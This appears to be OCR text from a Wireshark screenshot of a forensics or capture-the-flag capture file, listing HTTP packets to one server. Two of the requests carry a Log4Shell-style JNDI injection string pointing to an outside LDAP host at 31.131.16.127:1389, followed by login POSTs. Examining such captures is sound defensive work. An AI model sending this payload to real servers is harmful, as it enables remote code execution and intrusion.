 Challenge.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp contains 31.131.16.127
No. Time Source Destination Protocol Length Info
26673 2021/351 14:39:48.608092 46.105.95.220 198.71.247.91 HTTP 1 290 GET /${jndi:ldap://31.131.16.127:1389/Exploit} HTTP/1.
26681 2021/351 14:39:48.752489 46.105.95.220 198.71.247.91 HTTP 160 GET / HTTP/1.1
26695 2021/351 14:39:48.894256 46.105.95.220 198.71.247.91 HTTP 325 POST /login HTTP/1.1 (application/x-www-form-urlencod
26703 2021/351 14:39:49.039590 46.105.95.220 198.71.247.91 HTTP 208 GET / HTTP/1.1
40160 2021/352 12:31:55.980084 104.248.144.120 198.71.247.91 HTTP 2 290 GET /${jndi:ldap://31.131.16.127:1389/Exploit} HTTP/1.
40170 2021/352 12:31:56.174360 104.248.144.120 198.71.247.91 HTTP 160 GET / HTTP/1.1
40180 2021/352 12:31:56.364063 104.248.144.120 198.71.247.91 HTTP 325 POST /login HTTP/1.1 (application/x-www-form-urlencod
40188 2021/352 12:31:56.552983 104.248.144.120 198.71.247.91 HTTP 208 GET / HTTP/1.1